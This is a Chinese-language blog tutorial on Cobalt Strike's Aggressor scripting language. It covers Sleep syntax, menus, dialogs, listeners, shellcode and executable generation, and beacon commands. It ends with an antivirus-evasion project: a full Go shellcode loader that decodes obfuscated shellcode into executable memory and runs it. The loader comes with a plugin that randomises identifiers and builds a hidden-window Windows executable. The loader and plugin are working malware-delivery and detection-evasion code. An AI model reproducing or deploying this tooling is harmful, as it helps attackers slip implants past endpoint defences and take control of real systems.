如何学习
文章
https://xz.aliyun.com/t/5887
https://422926799.github.io/posts/e5e87074.html
如果是刚开始接触可以参考上述两个,都是翻译和写的比较清楚的
本文参考上述两个博客,结合开发插件添加了一些没提到的东西,主要看 cs开发的菜单、对话框、文件,beacon之外、beacon之内的操作,其他东西没啥区别。
官方文档
sleep语言:http://sleep.dashnine.org/manual/
cs:https://trial.cobaltstrike.com/aggressor-script
(上述两个博客提到的官方地址失效了,这是新的)
一定要看
https://trial.cobaltstrike.com/aggressor-script/functions.html 所有的方法都在里面
default.cna
反编译jar包,找类似功能,直接看他是怎么写的

简介
agscript为Aggressor Script的简写,直译攻击者脚本,基于Raphael Mudge的Sleep语言的二次开发。是CobaltStrike 3.0之后版本中内置的脚本语言。
脚本控制台
Cobalt Strike提供了交互式的脚本控制台。 通过控制台可跟踪,配置,调试以及管理脚本。可以通过View- > Script Console获得进入agscript控制台。
基础命令:

命令行
./agscript [host] [port] [user] [password] [/path/to/script.cna]on ready {
println("Hello World! ");
closeClient();
}sleep基础
注意
语句之间需要有空格
$y=3
==>
$y = 3
println类似的函数叫warn,不同的是warn输出的内容中包含了当前代码的文件名和行数,对于开发者来说,调试定位错误特别方便
变量
$x = "Hello World";
$y = 3;
$z = @(1, 2, 3, "four");
$a = %(a => "apple", b => "bat", c => "awesome language", d => 4);

#  使用@和%函数即可创建数组和字典
数组
foreach $index ($data) {
    println($index);
}

add($a, "wYYYYYYYYYYYYYYYYYYYYYYYY", - 1); #数组添加,默认在tm,0位前添加, 需要自己指定位置

remove($a, - 1, "data");//得指定删除的内容。。。
字典
#遍历
foreach $data (keys(%z)){
    println("$data =>".%z[$data]);
}
foreach $key => $value (%z) {
    println("$key => $value");
}

#删除
removeAt(%a, "data");
#或者删除多个key可以这么写 removeAt(%a, "data", "data2");
字符串
Sleep会插入双引号的字符串,这意味着以\$符号开头的任何以空格分隔的标记都将替换为其值。 特殊变量$+将插字符串与另一个值连接起来。
println("\$a is: $a and \n\$x joined with \$y is: $x $+ $y");运行结果为:
$a is: %(d => 4, b => 'bat', c => 'awesome language', a => 'apple') and
$x joined with $y is: Hello World3
$a = "data"."data";#字符串的拼接 #字符串替换
on ready {
$a = "data"."data";
$a = replace($a, "data", "Fk");
println($a);
closeClient();
}
#获取字符串长度
$data = "dataing";
println(strlen($data));
#获取字符串指定位置
$data = "dataing";
println(substr($data, 0, 3));
#字符串指定内容替换成数组 (函数奇葩的要命,草)
$a = "data".".data";
$b = split('.', $a);
println($b);
#数组转字符串
println(join('|', @("ape", "bat", "cat", "dog")));
$str = "abc";
if ($str in $data) {
println(111);
}函数
使用sub字符即可声明函数,传给函数的参数标记为$1,\$2,一直到\$n。函数可以接受无数个参数。 变量@_是一个包含所有参数的数组,$1,$2等变量的更改将改变@_的内容。
sub addTwoValues {
    println($1 + $2);
}

addTwoValues("3", 55.0);
$addf = &addTwoValues;$addf变量引用了&addTwoValues函数,调用并传参可以这样写:
[$addf : "3", 55.0];
[&addTwoValues : "3", 55.0];
[{ println($1 + $2); } : "3", 55.0];
addTwoValues("3", 55.0);
判断
(and->&&,or->|,true,false)
These predicate operators compare numbers.

Operator    Description
==  equal to
!=  not equal to
<   less than
>   greater than
<=  less than or equal to
>=  greater than or equal to


These predicate operators compare strings.

Operator    Description
eq  equal to
ne  not equal to
lt  less than
gt  greater than
isin    is substring v1 contained in string v2
iswm    is string v1 a wildcard match of string v2
循环
sub range {
    # Returns a new function that returns the next number in the    # range with each call.  Returns $null at the end of the range    # Don't worry, closures will come in the next chapter :)
    return lambda( {
        return iff($begin <= $end, $begin++  -  1, $null);
    }, $begin = > $1, $end = > $2);
}

on ready {
    foreach $value (range(1, 10)) {
        println($value);
    }

    closeClient();
}
文件
逐行读取文件
$handle = openf("/etc/passwd");
while $text (readln($handle)) {
    println("Read: $text");
}

一次性读完
$handle = openf("/path/to/key.pem");
$keydata = readb($handle, - 1);
closef($handle);

写入文件
$handle = openf(">data.txt");
println($handle, "this is some data.");
closef($handle);

写入文件方法2
$handle = openf(">out.txt");
writeb($handle, $data);
closef($handle);
cs开发
事件管理
使用on这个关键字可以为事件定义处理程序,当Cobalt Strike连接到团队服务器,就绪事件将触发
on ready {
    show_message("welcome 老铁666");
}
控制台文本颜色
如果你想给Cobalt Strike的控制台添加一些色彩,通过\c,\U和\o转义即可告诉Cobalt Strike如何格式化文本。 值得提醒的是这些转义仅在双引号字符串内有效。
\cX就是告诉Cobalt Strike你想输出什么颜色,X是颜色的值:

\U是告诉控制台添加下划线,\o则是重置这些花里胡哨的东西。
命令快捷键
command test {
    println("value: $1");
}
快捷键绑定
快捷键可以是任何ASCII字符或特殊键,快捷方式可能会应用一个或多个修饰符,修饰符修饰符仅为以下几个特定按键:Ctrl,Shift,Alt,Meta。脚本可以指定修饰符+键。
bind Ctrl + H {
    show_message("DIO");
}
菜单项
popup help {
    item("&blog", {
            url_open("https://www.google.com");
    });

     menu "&game" {
        item("&4399", {
            url_open("https://www.4399.com/");
        });
     }

}
menubar("新菜单项","new");
对话框
dialog
$1 - title
$2 - 字典,设置默认值
$3 - 回调函数 传入参数 $1 对话框 $2 按钮名称 $3字典
menubar("新菜单项","new");
popup new{
    item("&dialog",{dialogtest();});
}


sub dialogtest{
    $dialog = dialog("dialogTest", %(listener => "" , bid =>"1", bit => false , str => "string",file =>""), &callback );

    dbutton_action($dialog, "submit");

    dialog_description($dialog, "dialog 测试");

    drow_listener($dialog, "listener", "选择监听器");

    drow_checkbox($dialog, "bit", "x64: ", "使用64位的payload");

    drow_beacon($dialog, "bid", "Session: ");

    drow_text($dialog,"str","输入文本")
    drow_file($dialog, "file", "Choose: ");

    dialog_show($dialog);
}

sub callback {
    println("dialog $1" );

    show_message("Pressed $2 传入参数  $3");
}

还有很多类型
drow_exploits
drow_proxyserver
drow_combobox
drow_site
。。。


文件
保存文件,第一个参数默认文件名,第二个文件函数
command file{
    prompt_file_save("111", {
        println($1);
        local('$handle');
        $handle = openf("> $+ $1");
        println($handle, "I am content");
        closef($handle);
        }
    );
}
beacon之外
监听器
创建
4.0及以上
listener_create_ext
$1 - 监听器名称
$2 - payload(e.g., windows/beacon_http/reverse_http)
windows/beacon_dns/reverse_dns_txt  Beacon DNS
windows/beacon_http/reverse_http    Beacon HTTP
windows/beacon_https/reverse_https  Beacon HTTPS
windows/beacon_bind_pipe    Beacon SMB
windows/beacon_bind_tcp     Beacon TCP
windows/beacon_extc2    External C2
windows/foreign/reverse_http    Foreign HTTP
windows/foreign/reverse_https   Foreign HTTPS
$3 - 监听器选项(失败次数、超时、休眠时间等)
| Key | DNS | HTTP/S | SMB | TCP (Bind) |
|---|---|---|---|---|
| althost | HTTP Host Header | |||
| bindto | bind port | bind port | ||
| beacons | c2 hosts | c2 hosts | bind host | |
| host | staging host | staging host | ||
| maxretry | maxretry | maxretry | ||
| port | c2 port | c2 port | pipe name | port |
| profile | profile variant | |||
| proxy | proxy config | |||
| strategy | host rotation | host rotation |
listener_create_ext("111", "windows/beacon_http/reverse_http",
      %(host => "127.0.0.1", port => 80,
      beacons => "127.0.0.1"));

信息
listeners 返回所有监听器名称
listener_info返回单个监听器信息
command list {
    foreach $listener (listeners()) {
        println("name: $listener");
        println("---------- $listener --------------");
        %data = listener_info($listener);
        foreach $key => $value (%data) {
            println("$key => $value");
        }
        println("");
        println("");
    }

}
shellcode
shellcode
$1 - 监听器名称
$2 - true/false: 是否针对远程目标
$3 - x86|x64
command shellcode_create{
$listenname = $1;
$handle = $2;
$arch = $3;
if((strlen($listenname) > 0) && (strlen($handle) > 0) && (strlen($arch) > 0)){
println("Arch: $arch");
println("listen name: $listenname");
println("handle: $handle");
$data = shellcode($listenname, $handle, $arch);
$dk = openf(">shellcode.bin");
writeb($dk, $data);
closef($dk);
println("create shellcode.bin sucess");
}else{
println("shellcode_create <listenname> <remote_host> <arch>");
}
}$shell_code = shellcode($3["listener"], false, $system);
$b64shell_code = base64_encode($shell_code);
$b64shell_code = replace($b64shell_code , 'A', '#');
$b64shell_code = replace($b64shell_code , 'H', '!');
$b64shell_code = replace($b64shell_code , '1', '@');
$b64shell_code = replace($b64shell_code , 'T', ')');exe/dll

artifact
$1 - 监听器名称
$2 - 生成类型
dll\dllx64\exe\powershell\python\svcexe\vbscript
$3 - 弃用
$4 - x86|x64
command exe{
    $data = artifact("ttt", "exe","x64");

    $handle = openf(">out.exe");
    writeb($handle, $data);
    closef($handle);
}
beacon
信息
beacons 所有beacon信息
beacon_info 获取一个beacon特定信息
command info{

    foreach $beacon (beacons()) { # 循环取出 会话ID
        println($beacon);
        println();
    }

    println(beacon_info($beacon['id'],"computer"));

}
命令
alias w{
    bshell!($1, "whoami");
}(bshell! bshell区别为在控制台是否显示执行的命令)
新beacon
可以初始化一个beacon,不要再手动sleep
binput
$1 - the id for the beacon to post to
$2 - the text to post
on beacon_initial{
    bsleep($1,3,0);
    binput($1, "shell whoami");
}
右键
prompt_text
显示一个对话框,向用户询问文本。
$1 - 对话框文本

$2 - 默认值

$3 - 回调函数,$1为用户输入
bshell
执行命令
$1 - beacon id(可以为数组)

$2 - 命令
bupload
文件上传
$1 - beacon id

$2 - 本地文件路径
bcd($1 , $path);
bmv(\$1 ,\$file1 , \$file2 )
popup beacon_bottom{
    item "query user"{
        prompt_text("Query User", "administrator", lambda({
            bshell(@ids, "net user ".$1);
        }, @ids => $1));
    }
    menu "test"{
        item "query user"{
            prompt_text("Query User", "administrator", lambda({
                bshell($ids, "net user ".$1);
            }, $ids => $1));
        }
    }
}

项目
bypassav
从一个老项目改起
源项目地址https://github.com/pureqh/bypassAV
当时有人写了插件,地址为https://github.com/hack2fun/BypassAV ,但是bypassAV后面更新了条件触发、随机生成go脚本等,于是参考前者写了一个新的。
主要学习cs免杀程序生成中
- 字符串处理
- 不同平台go:generate写法
- shellcode处理
写的
package main
import (
    "encoding/base64"
    "strings"
    "syscall"
    "unsafe"
    "net/http"
    "net/url"
)
{GONERATE}
var (
    {2}  = syscall.NewLazyDLL("kernel32.dll")
    {3} = {2}.NewProc("VirtualAlloc")
    {4} = {2}.NewProc("RtlMoveMemory")
)
func {5}({6} string){
    {7} :=strings.Replace({6}, "#", "A", -1 )
    {8} :=strings.Replace({7}, "!", "H", -1 )
    {9} :=strings.Replace({8}, "@", "1", -1 )
    {10} :=strings.Replace({9}, ")", "T", -1 )
    {11},_ := base64.StdEncoding.DecodeString({10})
    {12}, _, _ := {3}.Call(0, uintptr(len({11})), 0x1000|0x2000, 0x40)
    _, _, _ = {4}.Call({12}, (uintptr)(unsafe.Pointer(&{11}[0])), uintptr(len({11})))
    syscall.Syscall({12}, 0, 0, 0, 0)
}
func main() {
    {14}, _ := url.Parse("http://127.0.0.1")
    {15} := {14}.Query()
    {14}.RawQuery = {15}.Encode()
    {16}, {18} := http.Get({14}.String())
    if {18} != nil {
        return
    }
    {13} := {16}.StatusCode
    {16}.Body.Close()
    if {18} != nil {
        return
    }
    var {17} int = 200
    if {13} == {17} {
    {5}("your base64shellcode")
    }
}
menubar("免杀","bypass");
popup bypass {
menu "&shellcode加载" {
item("&go(条件触发)",{Generator();});
}
}
sub Generator{
$dialog = dialog("title", %(listener => "" , bit => false, url => ""), &build);
dbutton_action($dialog, "submit");
dialog_description($dialog, "该插件用于快速生成免杀的可执行文件");
drow_listener($dialog, "listener", "Listener: ");
drow_checkbox($dialog, "bit", "x64: ", "使用64位的payload");
drow_text($dialog,"url","dizhi")
dialog_show($dialog);
}
sub build{
if ($3["bit"] eq "false"){
$system = "x86";
$arch = "386";
}else{
$system = "x64";
$arch = "amd64";
}
$code = base64_decode("go文件base64");
$shell_code = shellcode($3["listener"], false, $system);
$b64shell_code = base64_encode($shell_code);
#replace("A","#").replace("H","!").replace("1","@").replace("T",")")
$b64shell_code = replace($b64shell_code , 'A', '#');
$b64shell_code = replace($b64shell_code , 'H', '!');
$b64shell_code = replace($b64shell_code , '1', '@');
$b64shell_code = replace($b64shell_code , 'T', ')');
$handle = openf(">shell.txt");
println($handle, $b64shell_code );
closef($handle);
$code = replace ($code , "your base64shellcode",$b64shell_code );
$code = replace ($code , '\{url\}', $3["url"] );
$string1 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
$string2 = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
$KEY_2 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_3 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_4 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_5 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_6 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_7 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_8 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_9 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_10 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_11 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_12 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_13 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_14 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_15 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_16 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_17 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_18 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_19 = charAt($string1,rand(52)).charAt($string2,rand(62));
$code = replace ($code , '\{2\}',$KEY_2);
$code = replace ($code , '\{3\}',$KEY_3);
$code = replace ($code , '\{4\}',$KEY_4);
$code = replace ($code , '\{5\}',$KEY_5);
$code = replace ($code , '\{6\}',$KEY_6);
$code = replace ($code , '\{7\}',$KEY_7);
$code = replace ($code , '\{8\}',$KEY_8);
$code = replace ($code , '\{9\}',$KEY_9);
$code = replace ($code , '\{10\}',$KEY_10);
$code = replace ($code , '\{11\}',$KEY_11);
$code = replace ($code , '\{12\}',$KEY_12);
$code = replace ($code , '\{13\}',$KEY_13);
$code = replace ($code , '\{14\}',$KEY_14);
$code = replace ($code , '\{15\}',$KEY_15);
$code = replace ($code , '\{16\}',$KEY_16);
$code = replace ($code , '\{17\}',$KEY_17);
$code = replace ($code , '\{18\}',$KEY_18);
$code = replace ($code , '\{19\}',$KEY_19);
prompt_file_save("aabbcc.exe", {
$path = "$1";
if ("*Windows*" iswm systemProperties()["os.name"]) {
$path = replace($path, "\\\\", "\\\\\\\\");
$build = "//go:generate cmd /c set GOOS=windows&& set GOARCH= $+ $arch $+ && go build -o $path -ldflags \"-w -s -H=windowsgui\" C:\\\\windows\\\\temp\\\\temp.go && del C:\\\\windows\\\\temp\\\\temp.go";
$gofile = "C:\\\\windows\\\\temp\\\\temp.go";
$handle = openf("> $+ $gofile");
}else{
$build = "//go:generate bash -c \"GOOS=windows&& GOARCH= $+ $arch && go build -o $path -ldflags \"-w -s -H=windowsgui\" /tmp/temp.go && rm /tmp/temp.go\"";
$gofile = "/tmp/temp.go";
$handle = openf("> $+ $gofile");
}
$code = replace($code, '\{GONERATE\}', $build);
writeb($handle, $code);
closef($handle);
$space = " ";
exec("go generate $+ $space $+ $gofile");
show_message("save to $+ $1");
});
}批量note
